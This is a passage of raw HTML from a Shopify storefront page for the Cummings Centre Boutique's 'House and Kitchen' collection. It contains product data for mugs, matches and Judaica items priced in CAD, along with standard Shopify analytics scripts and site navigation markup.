Title\"},{\"price\":{\"amount\":10.6,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Wide Base Mug w\/Cat Face\",\"vendor\":\"Abbott\",\"id\":\"10211108913316\",\"untranslatedTitle\":\"Wide Base Mug w\/Cat Face\",\"url\":\"\/products\/wide-base-mug-w-cat-face\",\"type\":\"Mugs\"},\"id\":\"50832585293988\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/27-ARTISAN-109.jpg?v=1742401883\"},\"sku\":\"1-27-ART-109\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.5,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Citrus Bowl-6\\\"\",\"vendor\":\"Abbott\",\"id\":\"7263752847524\",\"untranslatedTitle\":\"Citrus Bowl-6\\\"\",\"url\":\"\/products\/citrus-bowl-6\",\"type\":\"Bowl\"},\"id\":\"41994004660388\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/273.jpg?v=1649340660\"},\"sku\":\"1-27-florida-grn\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"},{\"price\":{\"amount\":11.25,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Green Mug-Teacher\",\"vendor\":\"Nostalgia\",\"id\":\"7314750865572\",\"untranslatedTitle\":\"Green Mug-Teacher\",\"url\":\"\/products\/green-mug-teacher\",\"type\":\"Home \u0026 Garden\"},\"id\":\"42231415275684\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/728-050_lg.webp?v=1653499398\"},\"sku\":\"164-728-050\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.5,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Rosh Hashana Long Matches in Gift Box\",\"vendor\":\"Rite Lite\",\"id\":\"8787646152868\",\"untranslatedTitle\":\"Rosh Hashana Long Matches in Gift Box\",\"url\":\"\/products\/rosh-hashana-long-matches-in-gift-box\",\"type\":\"Matches\"},\"id\":\"46200996364452\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/files\/MATCH.jpg?v=1725987246\"},\"sku\":\"29-C-MATCH-ROSH\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Salt\/Pepper-Faux Marble\",\"vendor\":\"Elby\",\"id\":\"7155127517348\",\"untranslatedTitle\":\"Salt\/Pepper-Faux Marble\",\"url\":\"\/products\/salt-pepper-faux-marble-finish\",\"type\":\"Salt \u0026 Pepper Shaker\"},\"id\":\"41588562755748\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/210.jpg?v=1644524082\"},\"sku\":\"10-v39-138\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Bee Garden Mug\",\"vendor\":\"Abbott\",\"id\":\"7347250823332\",\"untranslatedTitle\":\"Bee Garden Mug\",\"url\":\"\/products\/bee-garden-mug\",\"type\":\"Mugs\"},\"id\":\"42349486801060\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/5wsh2g6M.jpg?v=1655923997\"},\"sku\":\"1-27-GAR-MUG\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.45,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Matzah Crumb Sweeper\",\"vendor\":\"Ritelite\",\"id\":\"7253755199652\",\"untranslatedTitle\":\"Matzah Crumb Sweeper\",\"url\":\"\/products\/matzah-crumb-sweeper\",\"type\":\"Matzah Sweeper\"},\"id\":\"41939977142436\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/kwpp-7.jpg?v=1647886555\"},\"sku\":\"29-kwpp-7\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.5,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Glass Jug-Basic\",\"vendor\":\"Safdie\",\"id\":\"7204401938596\",\"untranslatedTitle\":\"Glass Jug-Basic\",\"url\":\"\/products\/glass-jug-basic\",\"type\":\"glass jug\"},\"id\":\"41751785406628\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/157.jpg?v=1643821864\"},\"sku\":\"224-ps1070329\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.95,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Glass Jug-Square\",\"vendor\":\"Safdie\",\"id\":\"6050882453668\",\"untranslatedTitle\":\"Glass Jug-Square\",\"url\":\"\/products\/glass-jug-sq\",\"type\":\"Glass Jug\"},\"id\":\"37730293022884\",\"image\":{\"src\":\"\/\/boutique.cummingscentre.org\/cdn\/shop\/products\/224-PS1085805_1cfcca2a-7302-4520-98d7-d98f29fc994e.jpg?v=1615846934\"},\"sku\":\"224-PS1085805\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":10211051765924,"gid":"gid:\/\/shopify\/Product\/10211051765924","vendor":"Abbott","type":"Placemat","handle":"placemat-plastic","variants":[{"id":50832249127076,"price":175,"name":"Placemat-Plastic - Navy","public_title":"Navy","sku":"1-27-MATN"},{"id":50832249159844,"price":175,"name":"Placemat-Plastic - Light Blue","public_title":"Light Blue","sku":"1-27-MATLB"},{"id":50832249192612,"price":175,"name":"Placemat-Plastic - Black","public_title":"Black","sku":"1-27-MATB"}],"remote":false},{"id":7347233882276,"gid":"gid:\/\/shopify\/Product\/7347233882276","vendor":"Abbott","type":"LED Tealite","handle":"submersible-warm-led-tealite","variants":[{"id":42349443842212,"price":395,"name":"Submersible Warm LED Tealite","public_title":null,"sku":"1-20-WATERLITE-WARM"}],"remote":false},{"id":7308165447844,"gid":"gid:\/\/shopify\/Product\/7308165447844","vendor":"Sandpiper","type":"Scrubbies","handle":"euro-scrubbies","variants":[{"id":42200327127204,"price":395,"name":"Euro Scrubbies","public_title":null,"sku":"209-EURO"}],"remote":false},{"id":8278713532580,"gid":"gid:\/\/shopify\/Product\/8278713532580","vendor":"Safdie","type":"Dish Towels","handle":"dish-towel-black-2pk","variants":[{"id":44692047790244,"price":495,"name":"Dish Towel-Black-2PK","public_title":null,"sku":"224-12457"}],"remote":false},{"id":8787694125220,"gid":"gid:\/\/shopify\/Product\/8787694125220","vendor":"Rite Lite","type":"Corkscrew","handle":"wine-bottle-shaped-corkscrew","variants":[{"id":46201217745060,"price":495,"name":"Wine Bottle Shaped Corkscrew","public_title":null,"sku":"29-WA-3"}],"remote":false},{"id":8415615025316,"gid":"gid:\/\/shopify\/Product\/8415615025316","vendor":"Ganz","type":"Pillar Holder","handle":"glass-pillar-holder-plate","variants":[{"id":45136495673508,"price":795,"name":"Glass Pillar Holder Plate","public_title":null,"sku":"13-LLA1341"}],"remote":false},{"id":10211057893540,"gid":"gid:\/\/shopify\/Product\/10211057893540","vendor":"Abbott","type":"Matches","handle":"matches-in-gift-box","variants":[{"id":50832291954852,"price":795,"name":"Matches in Gift Box - Butterflies","public_title":"Butterflies","sku":"1-20-STR-B"},{"id":50832291987620,"price":795,"name":"Matches in Gift Box - Chintz","public_title":"Chintz","sku":"1-20-STR-C"},{"id":51002700300452,"price":795,"name":"Matches in Gift Box - \"Love\"","public_title":"\"Love\"","sku":"1-20-STR-L"}],"remote":false},{"id":7253711847588,"gid":"gid:\/\/shopify\/Product\/7253711847588","vendor":"Ritelite","type":"kitchen utensils","handle":"passover-spatula","variants":[{"id":41954089992356,"price":895,"name":"Passover Spatula - Green","public_title":"Green","sku":"29-kwpp-11-g"},{"id":41954090025124,"price":895,"name":"Passover Spatula - Yellow","public_title":"Yellow","sku":"29-kwpp-11-y"}],"remote":false},{"id":8231619428516,"gid":"gid:\/\/shopify\/Product\/8231619428516","vendor":"Abbott","type":"Plate","handle":"small-plate-with-saying","variants":[{"id":44547311304868,"price":930,"name":"Small Plate with Saying - You're my Cup of Tea","public_title":"You're my Cup of Tea","sku":"1-27-TEA503"},{"id":44547311337636,"price":930,"name":"Small Plate with Saying - Happiness is a Cup of Tea","public_title":"Happiness is a Cup of Tea","sku":"1-27-TEA504"},{"id":50832634445988,"price":930,"name":"Small Plate with Saying - Tea Time","public_title":"Tea Time","sku":"1-27-TEA-501"}],"remote":false},{"id":10212931928228,"gid":"gid:\/\/shopify\/Product\/10212931928228","vendor":"Rite Lite","type":"Matches","handle":"passover-matches-in-gift-box-mosaic","variants":[{"id":50839725441188,"price":1050,"name":"Passover Matches in Gift Box-Mosaic","public_title":null,"sku":"29-C-MA-PASS"}],"remote":false},{"id":10211108618404,"gid":"gid:\/\/shopify\/Product\/10211108618404","vendor":"Abbott","type":"Mugs","handle":"wide-base-mug-w-tree-of-life","variants":[{"id":50832582869156,"price":1060,"name":"Wide Base Mug w\/Tree of Life","public_title":null,"sku":"1-27-ART-107"}],"remote":false},{"id":10211108913316,"gid":"gid:\/\/shopify\/Product\/10211108913316","vendor":"Abbott","type":"Mugs","handle":"wide-base-mug-w-cat-face","variants":[{"id":50832585293988,"price":1060,"name":"Wide Base Mug w\/Cat Face","public_title":null,"sku":"1-27-ART-109"}],"remote":false},{"id":7263752847524,"gid":"gid:\/\/shopify\/Product\/7263752847524","vendor":"Abbott","type":"Bowl","handle":"citrus-bowl-6","variants":[{"id":41994004660388,"price":2250,"name":"Citrus Bowl-6\" - Green","public_title":"Green","sku":"1-27-florida-grn"},{"id":41994004693156,"price":1125,"name":"Citrus Bowl-6\" - Pink","public_title":"Pink","sku":"1-27-florida-pnk"},{"id":41994004725924,"price":2250,"name":"Citrus Bowl-6\" - Yellow","public_title":"Yellow","sku":"1-27-florida-yel"}],"remote":false},{"id":7314750865572,"gid":"gid:\/\/shopify\/Product\/7314750865572","vendor":"Nostalgia","type":"Home \u0026 Garden","handle":"green-mug-teacher","variants":[{"id":42231415275684,"price":1125,"name":"Green Mug-Teacher","public_title":null,"sku":"164-728-050"}],"remote":false},{"id":8787646152868,"gid":"gid:\/\/shopify\/Product\/8787646152868","vendor":"Rite Lite","type":"Matches","handle":"rosh-hashana-long-matches-in-gift-box","variants":[{"id":46200996364452,"price":1150,"name":"Rosh Hashana Long Matches in Gift Box","public_title":null,"sku":"29-C-MATCH-ROSH"}],"remote":false},{"id":7155127517348,"gid":"gid:\/\/shopify\/Product\/7155127517348","vendor":"Elby","type":"Salt \u0026 Pepper Shaker","handle":"salt-pepper-faux-marble-finish","variants":[{"id":41588562755748,"price":1195,"name":"Salt\/Pepper-Faux Marble","public_title":null,"sku":"10-v39-138"}],"remote":false},{"id":7347250823332,"gid":"gid:\/\/shopify\/Product\/7347250823332","vendor":"Abbott","type":"Mugs","handle":"bee-garden-mug","variants":[{"id":42349486801060,"price":1200,"name":"Bee Garden Mug","public_title":null,"sku":"1-27-GAR-MUG"}],"remote":false},{"id":7253755199652,"gid":"gid:\/\/shopify\/Product\/7253755199652","vendor":"Ritelite","type":"Matzah Sweeper","handle":"matzah-crumb-sweeper","variants":[{"id":41939977142436,"price":1245,"name":"Matzah Crumb Sweeper","public_title":null,"sku":"29-kwpp-7"}],"remote":false},{"id":7204401938596,"gid":"gid:\/\/shopify\/Product\/7204401938596","vendor":"Safdie","type":"glass jug","handle":"glass-jug-basic","variants":[{"id":41751785406628,"price":1250,"name":"Glass Jug-Basic","public_title":null,"sku":"224-ps1070329"}],"remote":false},{"id":6050882453668,"gid":"gid:\/\/shopify\/Product\/6050882453668","vendor":"Safdie","type":"Glass Jug","handle":"glass-jug-sq","variants":[{"id":37730293022884,"price":1295,"name":"Glass Jug-Square","public_title":null,"sku":"224-PS1085805"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":240295805092,"requestId":"b398c9af-90a3-4538-842b-cc2553a26faa-1769687807"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53199110308,
      theme_id: 143615295652,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//boutique.cummingscentre.org/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//boutique.cummingscentre.org/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//boutique.cummingscentre.org/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53199110308,"isMerchantRequest":null,"themeId":143615295652,"themeCityHash":"18333556228684011576","contentLanguage":"en","currency":"CAD","eventMetadataId":"ca26a1df-ce62-47b8-b49a-4a396b261dab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":240295805092,"requestId":"b398c9af-90a3-4538-842b-cc2553a26faa-1769687807","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: entertaining","collectionName":"entertaining","collectionId":240295805092,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//boutique.cummingscentre.org/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://boutique.cummingscentre.org/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="53199110308"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="143615295652"
  data-theme-name="Minimal"
  data-theme-version="12.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://boutique.cummingscentre.org/api/collect"
></script>
</head>

<body id="house-and-kitchen" class="template-collection">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 300px;
  }
  /*================= If logo is above navigation ================== */
  

  /*============ If logo is on the same line as navigation ============ */
  
    .site-header .grid--full {
      border-bottom: 1px solid #dddddd;
      padding-bottom: 30px;
    }
  


  
    @media screen and (min-width: 769px) {
      .site-nav {
        text-align: right!important;
      }
    }
  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  Free shipping for orders over $60 (Montreal only).  Curbside pickup available.
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="/account/login" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="/account/register" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span>Free shipping for orders over $60 (Montreal only).  Curbside pickup available.</span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/pages/customization-1"
            class="mobile-nav"
            >
            Customize 
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Shop
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections"
                    >
                    All Collections
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/sale"
                    >
                    SALE
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/handmade-woodcraft"
                    >
                    Woodcraft
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/accessories"
                    >
                    Accessories
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/baby"
                    >
                    Toys &amp; Games
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/craft"
                    >
                    Craft
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/decor"
                    >
                    Décor
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/echofriendly"
                    >
                    Eco Friendly
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/entertaining"
                    aria-current="page">
                    House and Kitchen
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/jewelry"
                    >
                    Jewelry
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/judaica"
                    >
                    Judaica
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    For Her
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/stationary"
                    >
                    Stationary
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/pages/about-us"
            class="mobile-nav"
            >
            About
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="/account/login" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="/account/register" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full post-large--display-table">
          <div class="grid__item post-large--one-third post-large--display-table-cell">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//boutique.cummingscentre.org/cdn/shop/files/Cummings-Centre_Logo-BIL_Colour-450x200_300x.png?v=1761148717" alt="Cummings Centre Boutique" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:44.44444444444444%;">
                    
                    <img class="logo__image lazyload"
                         src="//boutique.cummingscentre.org/cdn/shop/files/Cummings-Centre_Logo-BIL_Colour-450x200_300x300.png?v=1761148717"
                         data-src="//boutique.cummingscentre.org/cdn/shop/files/Cummings-Centre_Logo-BIL_Colour-450x200_{width}x.png?v=1761148717"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.25"
                         data-sizes="auto"
                         alt="Cummings Centre Boutique"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
          <div class="grid__item post-large--two-thirds post-large--display-table-cell medium-down--hide">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/pages/customization-1"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Customize 
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Shop
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      All Collections
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/sale"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      SALE
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/handmade-woodcraft"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Woodcraft
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/accessories"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Accessories
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/baby"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Toys &amp; Games
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/craft"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Craft
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Décor
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/echofriendly"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Eco Friendly
                  </a>
                </li>
              
            
              
                <li class="site-nav--active">
                  <a
                    href="/collections/entertaining"
                    class="site-nav__link"
                    data-meganav-type="child"
                    aria-current="page"
                    tabindex="-1">
                      House and Kitchen
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/jewelry"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Jewelry
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/judaica"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Judaica
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      For Her
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/stationary"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Stationary
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/pages/about-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              About
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-collection-template" class="shopify-section">

<div id="CollectionSection" data-section-id="collection-template" data-section-type="collection-template" data-sort-enabled="true" data-tags-enabled="true">
  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    
      <span>House and Kitchen</span>
    

  
</nav>


  </div>

  <header class="section-header section-header--large">
    <h1 class="section-header__title section-header__title--left">House and Kitchen</h1>
    
    <div class="section-header__link--right">
      
        <div class="form-horizontal">
    <label for="BrowseBy">Browse by</label>
    
<select name="BrowseBy" id="BrowseBy" class="btn--tertiary">
      <option value="/collections/entertaining">All</option>
        <option value="/collections/entertaining/accessory">Accessory</option>
        <option value="/collections/entertaining/artisinal">artisinal</option>
        <option value="/collections/entertaining/baking">baking</option>
        <option value="/collections/entertaining/children">Children</option>
        <option value="/collections/entertaining/chocolate">CHOCOLATE</option>
        <option value="/collections/entertaining/clock">Clock</option>
        <option value="/collections/entertaining/craft">Craft</option>
